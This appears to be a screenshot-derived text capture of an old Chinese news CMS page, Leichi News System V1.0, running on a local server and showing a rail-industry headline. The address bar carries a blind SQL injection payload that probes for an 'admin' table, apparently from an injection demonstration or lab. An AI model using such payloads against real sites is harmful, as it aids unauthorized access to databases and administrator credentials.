 中国高铁之争德国占上风 日本并未出局 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1:8080/leichinews/onews.asp?id=45%20and%20(select%20top%201%20len(admin)%20from%20admin)>0 转到 链接
Ask Search the web Search Images Weather News Maps Resize Highlight Options
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
刘芷溢
770841
右键弹出窗口
中国高铁之争德国占上风 日本并未出局
双击自动滚屏 发布者：雷驰 发布时间：2005-11-19 阅读：238次